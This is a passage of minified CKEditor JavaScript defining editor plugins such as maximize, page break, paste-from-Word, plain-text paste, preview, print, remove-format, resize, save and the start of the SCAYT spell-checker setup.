!1:w(b,d)&&w(b,f)&&a(b,d,f)?!0:!1}return d?e:null}}(),ca=["top","left","right","bottom"]}(),CKEDITOR.config.magicline_keystrokePrevious=CKEDITOR.CTRL+CKEDITOR.SHIFT+51,CKEDITOR.config.magicline_keystrokeNext=CKEDITOR.CTRL+CKEDITOR.SHIFT+52,function(){function a(a){if(!a||a.type!=CKEDITOR.NODE_ELEMENT||"form"!=a.getName())return[];for(var b=[],c=["style","className"],d=0;d<c.length;d++){var g=a.$.elements.namedItem(c[d]);g&&(g=new CKEDITOR.dom.element(g),b.push([g,g.nextSibling]),g.remove())}return b}
function d(a,b){if(a&&a.type==CKEDITOR.NODE_ELEMENT&&"form"==a.getName()&&0<b.length)for(var c=b.length-1;0<=c;c--){var d=b[c][0],g=b[c][1];g?d.insertBefore(g):d.appendTo(a)}}function c(b,c){var e=a(b),g={},m=b.$;c||(g["class"]=m.className||"",m.className="");g.inline=m.style.cssText||"";c||(m.style.cssText="position: static; overflow: visible");d(e);return g}function b(b,c){var e=a(b),g=b.$;"class"in c&&(g.className=c["class"]);"inline"in c&&(g.style.cssText=c.inline);d(e)}function g(a){if(!a.editable().isInline()){var b=
CKEDITOR.instances,c;for(c in b){var d=b[c];"wysiwyg"!=d.mode||d.readOnly||(d=d.document.getBody(),d.setAttribute("contentEditable",!1),d.setAttribute("contentEditable",!0))}a.editable().hasFocus&&(a.toolbox.focus(),a.focus())}}CKEDITOR.plugins.add("maximize",{init:function(a){function d(){var b=m.getViewPaneSize();a.resize(b.width,b.height,null,!0)}if(a.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE){var e=a.lang,h=CKEDITOR.document,m=h.getWindow(),f,n,p,q=CKEDITOR.TRISTATE_OFF;a.addCommand("maximize",
{modes:{wysiwyg:!CKEDITOR.env.iOS,source:!CKEDITOR.env.iOS},readOnly:1,editorFocus:!1,exec:function(){var w=a.container.getFirst(function(a){return a.type==CKEDITOR.NODE_ELEMENT&&a.hasClass("cke_inner")}),v=a.ui.space("contents");if("wysiwyg"==a.mode){var t=a.getSelection();f=t&&t.getRanges();n=m.getScrollPosition()}else{var x=a.editable().$;f=!CKEDITOR.env.ie&&[x.selectionStart,x.selectionEnd];n=[x.scrollLeft,x.scrollTop]}if(this.state==CKEDITOR.TRISTATE_OFF){m.on("resize",d);p=m.getScrollPosition();
for(t=a.container;t=t.getParent();)t.setCustomData("maximize_saved_styles",c(t)),t.setStyle("z-index",a.config.baseFloatZIndex-5);v.setCustomData("maximize_saved_styles",c(v,!0));w.setCustomData("maximize_saved_styles",c(w,!0));v={overflow:CKEDITOR.env.webkit?"":"hidden",width:0,height:0};h.getDocumentElement().setStyles(v);!CKEDITOR.env.gecko&&h.getDocumentElement().setStyle("position","fixed");CKEDITOR.env.gecko&&CKEDITOR.env.quirks||h.getBody().setStyles(v);CKEDITOR.env.ie?setTimeout(function(){m.$.scrollTo(0,
0)},0):m.$.scrollTo(0,0);w.setStyle("position",CKEDITOR.env.gecko&&CKEDITOR.env.quirks?"fixed":"absolute");w.$.offsetLeft;w.setStyles({"z-index":a.config.baseFloatZIndex-5,left:"0px",top:"0px"});w.addClass("cke_maximized");d();v=w.getDocumentPosition();w.setStyles({left:-1*v.x+"px",top:-1*v.y+"px"});CKEDITOR.env.gecko&&g(a)}else if(this.state==CKEDITOR.TRISTATE_ON){m.removeListener("resize",d);for(var t=[v,w],r=0;r<t.length;r++)b(t[r],t[r].getCustomData("maximize_saved_styles")),t[r].removeCustomData("maximize_saved_styles");
for(t=a.container;t=t.getParent();)b(t,t.getCustomData("maximize_saved_styles")),t.removeCustomData("maximize_saved_styles");CKEDITOR.env.ie?setTimeout(function(){m.$.scrollTo(p.x,p.y)},0):m.$.scrollTo(p.x,p.y);w.removeClass("cke_maximized");CKEDITOR.env.webkit&&(w.setStyle("display","inline"),setTimeout(function(){w.setStyle("display","block")},0));a.fire("resize",{outerHeight:a.container.$.offsetHeight,contentsHeight:v.$.offsetHeight,outerWidth:a.container.$.offsetWidth})}this.toggleState();if(t=
this.uiItems[0])v=this.state==CKEDITOR.TRISTATE_OFF?e.maximize.maximize:e.maximize.minimize,t=CKEDITOR.document.getById(t._.id),t.getChild(1).setHtml(v),t.setAttribute("title",v),t.setAttribute("href",'javascript:void("'+v+'");');"wysiwyg"==a.mode?f?(CKEDITOR.env.gecko&&g(a),a.getSelection().selectRanges(f),(x=a.getSelection().getStartElement())&&x.scrollIntoView(!0)):m.$.scrollTo(n.x,n.y):(f&&(x.selectionStart=f[0],x.selectionEnd=f[1]),x.scrollLeft=n[0],x.scrollTop=n[1]);f=n=null;q=this.state;a.fire("maximize",
this.state)},canUndo:!1});a.ui.addButton&&a.ui.addButton("Maximize",{label:e.maximize.maximize,command:"maximize",toolbar:"tools,10"});a.on("mode",function(){var b=a.getCommand("maximize");b.setState(b.state==CKEDITOR.TRISTATE_DISABLED?CKEDITOR.TRISTATE_DISABLED:q)},null,null,100)}}})}(),CKEDITOR.plugins.add("newpage",{init:function(a){a.addCommand("newpage",{modes:{wysiwyg:1,source:1},exec:function(a){var c=this;a.setData(a.config.newpage_html||"",function(){a.focus();setTimeout(function(){a.fire("afterCommandExec",
{name:"newpage",command:c});a.selectionChange()},200)})},async:!0});a.ui.addButton&&a.ui.addButton("NewPage",{label:a.lang.newpage.toolbar,command:"newpage",toolbar:"document,20"})}}),"use strict",function(){function a(a){return{"aria-label":a,"class":"cke_pagebreak",contenteditable:"false","data-cke-display-name":"pagebreak","data-cke-pagebreak":1,style:"page-break-after: always",title:a}}CKEDITOR.plugins.add("pagebreak",{requires:"fakeobjects",onLoad:function(){var a=("background:url("+CKEDITOR.getUrl(this.path+
"images/pagebreak.gif")+") no-repeat center center;clear:both;width:100%;border-top:#999 1px dotted;border-bottom:#999 1px dotted;padding:0;height:7px;cursor:default;").replace(/;/g," !important;");CKEDITOR.addCss("div.cke_pagebreak{"+a+"}")},init:function(a){a.blockless||(a.addCommand("pagebreak",CKEDITOR.plugins.pagebreakCmd),a.ui.addButton&&a.ui.addButton("PageBreak",{label:a.lang.pagebreak.toolbar,command:"pagebreak",toolbar:"insert,70"}),CKEDITOR.env.webkit&&a.on("contentDom",function(){a.document.on("click",
function(c){c=c.data.getTarget();c.is("div")&&c.hasClass("cke_pagebreak")&&a.getSelection().selectElement(c)})}))},afterInit:function(d){function c(b){CKEDITOR.tools.extend(b.attributes,a(d.lang.pagebreak.alt),!0);b.children.length=0}var b=d.dataProcessor,g=b&&b.dataFilter,b=b&&b.htmlFilter,l=/page-break-after\s*:\s*always/i,k=/display\s*:\s*none/i;b&&b.addRules({attributes:{"class":function(a,b){var c=a.replace("cke_pagebreak","");if(c!=a){var d=CKEDITOR.htmlParser.fragment.fromHtml('\x3cspan style\x3d"display: none;"\x3e\x26nbsp;\x3c/span\x3e').children[0];
b.children.length=0;b.add(d);d=b.attributes;delete d["aria-label"];delete d.contenteditable;delete d.title}return c}}},{applyToAll:!0,priority:5});g&&g.addRules({elements:{div:function(a){if(a.attributes["data-cke-pagebreak"])c(a);else if(l.test(a.attributes.style)){var b=a.children[0];b&&"span"==b.name&&k.test(b.attributes.style)&&c(a)}}}})}});CKEDITOR.plugins.pagebreakCmd={exec:function(d){var c=d.document.createElement("div",{attributes:a(d.lang.pagebreak.alt)});d.insertElement(c)},context:"div",
allowedContent:{div:{styles:"!page-break-after"},span:{match:function(a){return(a=a.parent)&&"div"==a.name&&a.styles&&a.styles["page-break-after"]},styles:"display"}},requiredContent:"div{page-break-after}"}}(),function(){function a(a,c,b){var g=CKEDITOR.cleanWord;g?b():(a=CKEDITOR.getUrl(a.config.pasteFromWordCleanupFile||c+"filter/default.js"),CKEDITOR.scriptLoader.load(a,b,null,!0));return!g}CKEDITOR.plugins.add("pastefromword",{requires:"clipboard",init:function(d){function c(a){var b=CKEDITOR.plugins.pastefromword&&
CKEDITOR.plugins.pastefromword.images,c,d=[];if(b&&a.editor.filter.check("img[src]")&&(c=b.extractTagsFromHtml(a.data.dataValue),0!==c.length&&(b=b.extractFromRtf(a.data.dataTransfer["text/rtf"]),0!==b.length&&(CKEDITOR.tools.array.forEach(b,function(a){d.push(a.type?"data:"+a.type+";base64,"+CKEDITOR.tools.convertBytesToBase64(CKEDITOR.tools.convertHexStringToBytes(a.hex)):null)},this),c.length===d.length))))for(b=0;b<c.length;b++)0===c[b].indexOf("file://")&&d[b]&&(a.data.dataValue=a.data.dataValue.replace(c[b],
d[b]))}var b=0,g=this.path,l=void 0===d.config.pasteFromWord_inlineImages?!0:d.config.pasteFromWord_inlineImages;d.addCommand("pastefromword",{canUndo:!1,async:!0,exec:function(a,c){b=1;a.execCommand("paste",{type:"html",notification:c&&"undefined"!==typeof c.notification?c.notification:!0})}});CKEDITOR.plugins.clipboard.addPasteButton(d,"PasteFromWord",{label:d.lang.pastefromword.toolbar,command:"pastefromword",toolbar:"clipboard,50"});d.on("paste",function(c){var e=c.data,h=CKEDITOR.plugins.clipboard.isCustomDataTypesSupported?
e.dataTransfer.getData("text/html",!0):null,l=CKEDITOR.plugins.clipboard.isCustomDataTypesSupported?e.dataTransfer.getData("text/rtf"):null,h=h||e.dataValue,f={dataValue:h,dataTransfer:{"text/rtf":l}},l=/(class=\"?Mso|style=(?:\"|\')[^\"]*?\bmso\-|w:WordDocument|<o:\w+>|<\/font>)/,l=/<meta\s*name=(?:\"|\')?generator(?:\"|\')?\s*content=(?:\"|\')?microsoft/gi.test(h)||l.test(h);if(h&&(b||l)&&(!1!==d.fire("pasteFromWord",f)||b)){e.dontFilter=!0;var n=a(d,g,function(){if(n)d.fire("paste",e);else if(!d.config.pasteFromWordPromptCleanup||
b||confirm(d.lang.pastefromword.confirmCleanup))f.dataValue=CKEDITOR.cleanWord(f.dataValue,d),d.fire("afterPasteFromWord",f),e.dataValue=f.dataValue,!0===d.config.forcePasteAsPlainText?e.type="text":CKEDITOR.plugins.clipboard.isCustomCopyCutSupported||"allow-word"!==d.config.forcePasteAsPlainText||(e.type="html");b=0});n&&c.cancel()}},null,null,3);if(CKEDITOR.plugins.clipboard.isCustomDataTypesSupported&&l)d.on("afterPasteFromWord",c)}})}(),function(){var a={canUndo:!1,async:!0,exec:function(a,c){var b=
a.lang,g=CKEDITOR.tools.keystrokeToString(b.common.keyboard,a.getCommandKeystroke(CKEDITOR.env.ie?a.commands.paste:this)),l=c&&"undefined"!==typeof c.notification?c.notification:!c||!c.from||"keystrokeHandler"===c.from&&CKEDITOR.env.ie,b=l&&"string"===typeof l?l:b.pastetext.pasteNotification.replace(/%1/,'\x3ckbd aria-label\x3d"'+g.aria+'"\x3e'+g.display+"\x3c/kbd\x3e");a.execCommand("paste",{type:"text",notification:l?b:!1})}};CKEDITOR.plugins.add("pastetext",{requires:"clipboard",init:function(d){var c=
CKEDITOR.env.safari?CKEDITOR.CTRL+CKEDITOR.ALT+CKEDITOR.SHIFT+86:CKEDITOR.CTRL+CKEDITOR.SHIFT+86;d.addCommand("pastetext",a);d.setKeystroke(c,"pastetext");CKEDITOR.plugins.clipboard.addPasteButton(d,"PasteText",{label:d.lang.pastetext.button,command:"pastetext",toolbar:"clipboard,40"});if(d.config.forcePasteAsPlainText)d.on("beforePaste",function(a){"html"!=a.data.type&&(a.data.type="text")});d.on("pasteState",function(a){d.getCommand("pastetext").setState(a.data)})}})}(),function(){var a,d={modes:{wysiwyg:1,
source:1},canUndo:!1,readOnly:1,exec:function(c){var b,d=c.config,l=d.baseHref?'\x3cbase href\x3d"'+d.baseHref+'"/\x3e':"";if(d.fullPage)b=c.getData().replace(/<head>/,"$\x26"+l).replace(/[^>]*(?=<\/title>)/,"$\x26 \x26mdash; "+c.lang.preview.preview);else{var d="\x3cbody ",k=c.document&&c.document.getBody();k&&(k.getAttribute("id")&&(d+='id\x3d"'+k.getAttribute("id")+'" '),k.getAttribute("class")&&(d+='class\x3d"'+k.getAttribute("class")+'" '));d+="\x3e";b=c.config.docType+'\x3chtml dir\x3d"'+c.config.contentsLangDirection+
'"\x3e\x3chead\x3e'+l+"\x3ctitle\x3e"+c.lang.preview.preview+"\x3c/title\x3e"+CKEDITOR.tools.buildStyleHtml(c.config.contentsCss)+"\x3c/head\x3e"+d+c.getData()+"\x3c/body\x3e\x3c/html\x3e"}l=640;d=420;k=80;try{var e=window.screen,l=Math.round(.8*e.width),d=Math.round(.7*e.height),k=Math.round(.1*e.width)}catch(h){}if(!1===c.fire("contentPreview",c={dataValue:b}))return!1;var e="",m;CKEDITOR.env.ie&&(window._cke_htmlToLoad=c.dataValue,m="javascript:void( (function(){document.open();"+("("+CKEDITOR.tools.fixDomain+
")();").replace(/\/\/.*?\n/g,"").replace(/parent\./g,"window.opener.")+"document.write( window.opener._cke_htmlToLoad );document.close();window.opener._cke_htmlToLoad \x3d null;})() )",e="");CKEDITOR.env.gecko&&(window._cke_htmlToLoad=c.dataValue,e=CKEDITOR.getUrl(a+"preview.html"));e=window.open(e,null,"toolbar\x3dyes,location\x3dno,status\x3dyes,menubar\x3dyes,scrollbars\x3dyes,resizable\x3dyes,width\x3d"+l+",height\x3d"+d+",left\x3d"+k);CKEDITOR.env.ie&&e&&(e.location=m);CKEDITOR.env.ie||CKEDITOR.env.gecko||
(m=e.document,m.open(),m.write(c.dataValue),m.close());return!0}};CKEDITOR.plugins.add("preview",{init:function(c){c.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE&&(a=this.path,c.addCommand("preview",d),c.ui.addButton&&c.ui.addButton("Preview",{label:c.lang.preview.preview,command:"preview",toolbar:"document,40"}))}})}(),CKEDITOR.plugins.add("print",{init:function(a){a.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE&&(a.addCommand("print",CKEDITOR.plugins.print),a.ui.addButton&&a.ui.addButton("Print",{label:a.lang.print.toolbar,
command:"print",toolbar:"document,50"}))}}),CKEDITOR.plugins.print={exec:function(a){CKEDITOR.env.gecko?a.window.$.print():a.document.$.execCommand("Print")},canUndo:!1,readOnly:1,modes:{wysiwyg:1}},CKEDITOR.plugins.add("removeformat",{init:function(a){a.addCommand("removeFormat",CKEDITOR.plugins.removeformat.commands.removeformat);a.ui.addButton&&a.ui.addButton("RemoveFormat",{label:a.lang.removeformat.toolbar,command:"removeFormat",toolbar:"cleanup,10"})}}),CKEDITOR.plugins.removeformat={commands:{removeformat:{exec:function(a){for(var d=
a._.removeFormatRegex||(a._.removeFormatRegex=new RegExp("^(?:"+a.config.removeFormatTags.replace(/,/g,"|")+")$","i")),c=a._.removeAttributes||(a._.removeAttributes=a.config.removeFormatAttributes.split(",")),b=CKEDITOR.plugins.removeformat.filter,g=a.getSelection().getRanges(),l=g.createIterator(),k=function(a){return a.type==CKEDITOR.NODE_ELEMENT},e;e=l.getNextRange();){e.collapsed||e.enlarge(CKEDITOR.ENLARGE_ELEMENT);var h=e.createBookmark(),m=h.startNode,f=h.endNode,n=function(c){for(var e=a.elementPath(c),
f=e.elements,g=1,h;(h=f[g])&&!h.equals(e.block)&&!h.equals(e.blockLimit);g++)d.test(h.getName())&&b(a,h)&&c.breakParent(h)};n(m);if(f)for(n(f),m=m.getNextSourceNode(!0,CKEDITOR.NODE_ELEMENT);m&&!m.equals(f);)if(m.isReadOnly()){if(m.getPosition(f)&CKEDITOR.POSITION_CONTAINS)break;m=m.getNext(k)}else n=m.getNextSourceNode(!1,CKEDITOR.NODE_ELEMENT),"img"==m.getName()&&m.data("cke-realelement")||!b(a,m)||(d.test(m.getName())?m.remove(1):(m.removeAttributes(c),a.fire("removeFormatCleanup",m))),m=n;e.moveToBookmark(h)}a.forceNextSelectionCheck();
a.getSelection().selectRanges(g)}}},filter:function(a,d){for(var c=a._.removeFormatFilters||[],b=0;b<c.length;b++)if(!1===c[b](d))return!1;return!0}},CKEDITOR.editor.prototype.addRemoveFormatFilter=function(a){this._.removeFormatFilters||(this._.removeFormatFilters=[]);this._.removeFormatFilters.push(a)},CKEDITOR.config.removeFormatTags="b,big,cite,code,del,dfn,em,font,i,ins,kbd,q,s,samp,small,span,strike,strong,sub,sup,tt,u,var",CKEDITOR.config.removeFormatAttributes="class,style,lang,width,height,align,hspace,valign",
CKEDITOR.plugins.add("resize",{init:function(a){function d(c){var d=h.width,g=h.height,k=d+(c.data.$.screenX-e.x)*("rtl"==l?-1:1);c=g+(c.data.$.screenY-e.y);m&&(d=Math.max(b.resize_minWidth,Math.min(k,b.resize_maxWidth)));f&&(g=Math.max(b.resize_minHeight,Math.min(c,b.resize_maxHeight)));a.resize(m?d:null,g)}function c(){CKEDITOR.document.removeListener("mousemove",d);CKEDITOR.document.removeListener("mouseup",c);a.document&&(a.document.removeListener("mousemove",d),a.document.removeListener("mouseup",
c))}var b=a.config,g=a.ui.spaceId("resizer"),l=a.element?a.element.getDirection(1):"ltr";!b.resize_dir&&(b.resize_dir="vertical");void 0===b.resize_maxWidth&&(b.resize_maxWidth=3E3);void 0===b.resize_maxHeight&&(b.resize_maxHeight=3E3);void 0===b.resize_minWidth&&(b.resize_minWidth=750);void 0===b.resize_minHeight&&(b.resize_minHeight=250);if(!1!==b.resize_enabled){var k=null,e,h,m=("both"==b.resize_dir||"horizontal"==b.resize_dir)&&b.resize_minWidth!=b.resize_maxWidth,f=("both"==b.resize_dir||"vertical"==
b.resize_dir)&&b.resize_minHeight!=b.resize_maxHeight,n=CKEDITOR.tools.addFunction(function(f){k||(k=a.getResizable());h={width:k.$.offsetWidth||0,height:k.$.offsetHeight||0};e={x:f.screenX,y:f.screenY};b.resize_minWidth>h.width&&(b.resize_minWidth=h.width);b.resize_minHeight>h.height&&(b.resize_minHeight=h.height);CKEDITOR.document.on("mousemove",d);CKEDITOR.document.on("mouseup",c);a.document&&(a.document.on("mousemove",d),a.document.on("mouseup",c));f.preventDefault&&f.preventDefault()});a.on("destroy",
function(){CKEDITOR.tools.removeFunction(n)});a.on("uiSpace",function(b){if("bottom"==b.data.space){var c="";m&&!f&&(c=" cke_resizer_horizontal");!m&&f&&(c=" cke_resizer_vertical");var e='\x3cspan id\x3d"'+g+'" class\x3d"cke_resizer'+c+" cke_resizer_"+l+'" title\x3d"'+CKEDITOR.tools.htmlEncode(a.lang.common.resize)+'" onmousedown\x3d"CKEDITOR.tools.callFunction('+n+', event)"\x3e'+("ltr"==l?"◢":"◣")+"\x3c/span\x3e";"ltr"==l&&"ltr"==c?b.data.html+=e:b.data.html=e+b.data.html}},a,null,100);a.on("maximize",
function(b){a.ui.space("resizer")[b.data==CKEDITOR.TRISTATE_ON?"hide":"show"]()})}}}),function(){var a={readOnly:1,modes:{wysiwyg:1,source:1},exec:function(a){if(a.fire("save")&&(a=a.element.$.form))try{a.submit()}catch(c){a.submit.click&&a.submit.click()}}};CKEDITOR.plugins.add("save",{init:function(d){d.elementMode==CKEDITOR.ELEMENT_MODE_REPLACE&&(d.addCommand("save",a).startDisabled=!d.element.$.form,d.ui.addButton&&d.ui.addButton("Save",{label:d.lang.save.toolbar,command:"save",toolbar:"document,10"}))}})}(),
"use strict",CKEDITOR.plugins.add("scayt",{requires:"menubutton,dialog",tabToOpen:null,dialogName:"scaytDialog",onLoad:function(a){CKEDITOR.plugins.scayt.onLoadTimestamp=(new Date).getTime();"moono-lisa"==(CKEDITOR.skinName||a.config.skin)&&CKEDITOR.document.appendStyleSheet(this.path+"skins/"+CKEDITOR.skin.name+"/scayt.css");CKEDITOR.document.appendStyleSheet(this.path+"dialogs/dialog.css")},init:function(a){var d=this,c=CKEDITOR.plugins.scayt;this.bindEvents(a);this.parseConfig(a);this.addRule(a);
CKEDITOR.dialog.add(this.dialogName,CKEDITOR.getUrl(this.path+"dialogs/options.js"));this.addMenuItems(a);var b=a.lang.scayt,g=CKEDITOR.env;a.ui.add("Scayt",CKEDITOR.UI_MENUBUTTON,{label:b.text_title,title:a.plugins.wsc?a.lang.wsc.title:b.text_title,modes:{wysiwyg:!(g.ie&&(8>g.version||g.quirks))},toolbar:"spellchecker,20",refresh:function(){var b=a.ui.instances.Scayt.getState();a.scayt&&(b=c.state.scayt[a.name]?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF);a.fire("scaytButtonState",b)},onRender:function(){var b=
this;a.on("scaytButtonState",function(a){void 0!==typeof a.data&&b.setState(a.data)})},onMenu:function(){var b=a.scayt;a.getMenuItem("scaytToggle").label=a.lang.scayt[b&&c.state.scayt[a.name]?"btn_disable":"btn_enable"];var d={scaytToggle:CKEDITOR.TRISTATE_OFF,scaytOptions:b?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,scaytLangs:b?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,scaytDict:b?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,scaytAbout:b?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,
WSC:a.plugins.wsc?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED};a.config.scayt_uiTabs[0]||delete d.scaytOptions;a.config.scayt_uiTabs[1]||delete d.scaytLangs;a.config.scayt_uiTabs[2]||delete d.scaytDict;b&&!CKEDITOR.plugins.scayt.isNewUdSupported(b)&&(delete d.scaytDict,a.config.scayt_uiTabs[2]=0,CKEDITOR.plugins.scayt.alarmCompatibilityMessage());return d}});a.contextMenu&&a.addMenuItems&&(a.contextMenu.addListener(function(b,c){var e=a.scayt,g,m;e&&(m=e.getSelectionNode())&&(g=d.menuGenerator(a,
m),e.showBanner("."+a.contextMenu._.definition.panel.className.split(" ").join(" .")));return g}),a.contextMenu._.onHide=CKEDITOR.tools.override(a.contextMenu._.onHide,function(b){return function(){var c=a.scayt;c&&c.hideBanner();return b.apply(this)}}))},addMenuItems:function(a){var d=this,c=CKEDITOR.plugins.scayt;a.addMenuGroup("scaytButton");for(var b=a.config.scayt_contextMenuItemsOrder.split("|"),g=0;g<b.length;g++)b[g]="scayt_"+b[g];if((b=["grayt_description","grayt_suggest","grayt_control"].concat(b))&&
b.length)for(g=0;g<b.length;g++)a.addMenuGroup(b[g],g-10);a.addCommand("scaytToggle",{exec:function(a){var b=a.scayt;c.state.scayt[a.name]=!c.state.scayt[a.name];!0===c.state.scayt[a.name]?b||c.createScayt(a):b&&c.destroy(a)}});a.addCommand("scaytAbout",{exec:function(a){a.scayt.tabToOpen="about";c.openDialog(d.dialogName,a)}});a.addCommand("scaytOptions",{exec:function(a){a.scayt.tabToOpen="options";c.openDialog(d.dialogName,a)}});a.addCommand("scaytLangs",{exec:function(a){a.scayt.tabToOpen="langs";
c.openDialog(d.dialogName,a)}});a.addCommand("scaytDict",{exec:function(a){a.scayt.tabToOpen="dictionaries";c.openDialog(d.dialogName,a)}});b={scaytToggle:{label:a.lang.scayt.btn_enable,group:"scaytButton",command:"scaytToggle"},scaytAbout:{label:a.lang.scayt.btn_about,group:"scaytButton",command:"scaytAbout"},scaytOptions:{label:a.lang.scayt.btn_options,group:"scaytButton",command:"scaytOptions"},scaytLangs:{label:a.lang.scayt.btn_langs,group:"scaytButton",command:"scaytLangs"},scaytDict:{label:a.lang.scayt.btn_dictionaries,
group:"scaytButton",command:"scaytDict"}};a.plugins.wsc&&(b.WSC={label:a.lang.wsc.toolbar,group:"scaytButton",onClick:function(){var b=CKEDITOR.plugins.scayt,c=a.scayt,e=a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE?a.container.getText():a.document.getBody().getText();(e=e.replace(/\s/g,""))?(c&&b.state.scayt[a.name]&&c.setMarkupPaused&&c.setMarkupPaused(!0),a.lockSelection(),a.execCommand("checkspell")):alert("Nothing to check!")}});a.addMenuItems(b)},bindEvents:function(a){var d=CKEDITOR.plugins.scayt,
c=a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE,b=function(){d.destroy(a)},g=function(){!d.state.scayt[a.name]||a.readOnly||a.scayt||d.createScayt(a)},l=function(){var b=a.editable();b.attachListener(b,"focus",function(b){CKEDITOR.plugins.scayt&&!a.scayt&&setTimeout(g,0);b=CKEDITOR.plugins.scayt&&CKEDITOR.plugins.scayt.state.scayt[a.name]&&a.scayt;var e,d;if((c||b)&&a._.savedSelection){b=a._.savedSelection.getSelectedElement();b=!b&&a._.savedSelection.getRanges();for(var k=0;k<b.length;k++)d=b[k],"string"===
typeof d.startContainer.$.nodeValue&&(e=d.startContainer.getText().length,(e<d.startOffset||e<d.endOffset)&&a.unlockSelection(!1))}},this,null,-10)},k=function(){c?a.config.scayt_inlineModeImmediateMarkup?g():(a.on("blur",function(){setTimeout(b,0)}),a.on("focus",g),a.focusManager.hasFocus&&g()):g();l();var e=a.editable();e.attachListener(e,"mousedown",function(b){b=b.data.getTarget();var c=a.widgets&&a.widgets.getByElement(b);c&&(c.wrapper=b.getAscendant(function(a){return a.hasAttribute("data-cke-widget-wrapper")},
!0))},this,null,-10)};a.on("contentDom",k);a.on("beforeCommandExec",function(b){var c=a.scayt,g=!1,f=!1,k=!0;b.data.name in d.options.disablingCommandExec&&"wysiwyg"==a.mode?c&&(d.destroy(a),a.fire("scaytButtonState",CKEDITOR.TRISTATE_DISABLED)):"bold"!==b.data.name&&"italic"!==b.data.name&&"underline"!==b.data.name&&"strike"!==b.data.name&&"subscript"!==b.data.name&&"superscript"!==b.data.name&&"enter"!==b.data.name&&"cut"!==b.data.name&&"language"!==b.data.name||!c||("cut"===b.data.name&&(k=!1,
f=!0),"language"===b.data.name&&(f=g=!0),a.fire("reloadMarkupScayt",{removeOptions:{removeInside:k,forceBookmark:f,language:g},timeout:0}))});a.on("beforeSetMode",function(b){if("source"==b.data){if(b=a.scayt)d.destroy(a),a.fire("scaytButtonState",CKEDITOR.TRISTATE_DISABLED);a.document&&a.document.getBody().removeAttribute("_jquid")}});a.on("afterCommandExec",function(b){"wysiwyg"!=a.mode||"undo"!=b.data.name&&"redo"!=b.data.name||setTimeout(function(){d.reloadMarkup(a.scayt)},250)});a.on("readOnly",
function(b){var c;b&&(c=a.scayt,!0===b.editor.readOnly?c&&c.fire("removeMarkupInDocument",{}):c?d.reloadMarkup(c):"wysiwyg"==b.editor.mode&&!0===d.state.scayt[b.editor.name]&&(d.createScayt(a),b.editor.fire("scaytButtonState",CKEDITOR.TRISTATE_ON)))});a.on("beforeDestroy",b);a.on("setData",function(){b();(a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE||a.plugins.divarea)&&k()},this,null,50);a.on("reloadMarkupScayt",function(b){var c=b.data&&b.data.removeOptions,g=b.data&&b.data.timeout,f=b.data&&b.data.language,
k=a.scayt;k&&setTimeout(function(){f&&(c.selectionNode=a.plugins.language.getCurrentLangElement(a),c.selectionNode=c.selectionNode&&c.selectionNode.$||null);k.removeMarkupInSelectionNode(c);d.reloadMarkup(k)},g||0)});a.on("insertElement",function(){a.fire("reloadMarkupScayt",{removeOptions:{forceBookmark:!0}})},this,null,50);a.on("insertHtml",function(){a.scayt&&a.scayt.setFocused&&a.scayt.setFocused(!0);a.fire("reloadMarkupScayt")},this,null,50);a.on("insertText",function(){a.scayt&&a.scayt.setFocused&&
a.scayt.setFocused(!0);a.fire("reloadMarkupScayt")},this,null,50);a.on("scaytDialogShown",function(b){b.data.selectPage(a.scayt.tabToOpen)})},parseConfig:function(a){var d=CKEDITOR.plugins.scayt;d.replaceOldOptionsNames(a.config);"boolean"!==typeof a.config.scayt_autoStartup&&(a.config.scayt_autoStartup=!1);d.state.scayt[a.name]=a.config.scayt_autoStartup;"boolean"!==typeof a.config.grayt_autoStartup&&(a.config.grayt_autoStartup=!1);"boolean"!==typeof a.config.scayt_inlineModeImmediateMarkup&&(a.config.scayt_inlineModeImmediateMarkup=
!1);d.state.grayt[a.name]=a.config.grayt_autoStartup;a.config.scayt_contextCommands||(a.config.scayt_contextCommands="ignoreall|add");a.config.scayt_contextMenuItemsOrder||(a.config.scayt_contextMenuItemsOrder="suggest|moresuggest|control");a.config.scayt_sLang||(a.config.scayt_sLang="en_US");if(void 0===a.config.scayt_maxSuggestions||"number"!=typeof a.config.scayt_maxSuggestions||0>a.config.scayt_maxSuggestions)a.config.scayt_maxSuggestions=3;if(void 0===a.config.scayt_minWordLength||"number"!=
typeof a.config.scayt_minWordLength||1>a.config.scayt_minWordLength)a.config.scayt_minWordLength=3;if(void 0===a.config.scayt_customDictionaryIds||"string"!==typeof a.config.scayt_customDictionaryIds)a.config.scayt_customDictionaryIds="";if(void 0===a.config.scayt_userDictionaryName||"string"!==typeof a.config.scayt_userDictionaryName)a.config.scayt_userDictionaryName=null;if("string"===typeof a.config.scayt_uiTabs&&3===a.config.scayt_uiTabs.split(",").length){var c=[],b=[];a.config.scayt_uiTabs=
a.config.scayt_uiTabs.split(",");CKEDITOR.tools.search(a.config.scayt_uiTabs,function(a){1===Number(a)||0===Number(a)?(b.push(!0),c.push(Number(a))):b.push(!1)});null===CKEDITOR.tools.search(b,!1)?a.config.scayt_uiTabs=c:a.config.scayt_uiTabs=[1,1,1]}else a.config.scayt_uiTabs=[1,1,1];"string"!=typeof a.config.scayt_serviceProtocol&&(a.config.scayt_serviceProtocol=null);"string"!=typeof a.config.scayt_serviceHost&&(a.config.scayt_serviceHost=null);"string"!=typeof a.config.scayt_servicePort&&(a.config.scayt_servicePort=
